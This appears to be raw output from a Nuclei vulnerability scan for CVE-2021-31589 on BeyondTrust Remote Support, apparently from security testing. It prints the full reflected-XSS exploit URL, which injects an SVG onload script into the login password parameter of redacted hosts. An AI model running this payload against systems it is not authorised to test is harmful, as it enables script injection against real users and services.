 nuclei -l urls.txt -t cves/2021/CVE-2021-31589.yaml -vv
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.7
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.7 (latest)
[INF] Using Nuclei Templates 8.8.2 (latest)
[INF] Using Interactsh Server https://interact.sh
[INF] Templates added in last update: 62
[INF] Templates loaded for scan: 1
[CVE-2021-31589] BeyondTrust Remote Support Reflected XSS (@ahmed abou-ela) [medium]
[CVE-2021-31589] [http] [medium] https://REDACTED/appliance/login.ns?
login%5Bpassword%5D=test%22%3E%3Csvg/onload=alert(document.domain)%3E&login%5Buse_curr
%5D=1&login%5Bsubmit%5D=Change%20Password
[CVE-2021-31589] [http] [medium] https://REDACTED/appliance/login.ns?
login%5Bpassword%5D=test%22%3E%3Csvg/onload=alert(document.domain)%3E&login%5Buse_curr
%5D=1&login%5Bsubmit%5D=Change%20Password